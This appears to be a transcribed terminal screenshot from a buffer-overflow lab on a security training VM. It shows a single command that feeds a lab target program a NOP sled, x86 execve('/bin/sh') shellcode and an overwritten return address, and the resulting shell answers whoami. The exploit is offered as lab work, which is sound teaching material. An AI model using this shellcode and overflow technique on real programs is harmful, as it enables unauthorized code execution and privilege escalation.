 Activities Terminal Dec 25 00:14
userx@securityvm: ~/day1/buffer-overflow/targets
userx@secur... userx@secur... userx@secur... userx@secur...
userx@securityvm:~/day1/buffer-overflow/targets$ ./target1 $(python2 -c "print(
'\x90'*215 + '\xeb\x1f\x5e\x89\x76\x08\x31\xc0\x88\x46\x07\x89\x46\x0c\xb0\x0b\
x89\xf3\x8d\x4e\x08\x8d\x56\x0c\xcd\x80\x31\xdb\x89\xd8\x40\xcd\x80\xe8\xdc\xff
\xff\xff/bin/sh' + '\xb4\xcf\xff\xff')")
$ whoami
userx
$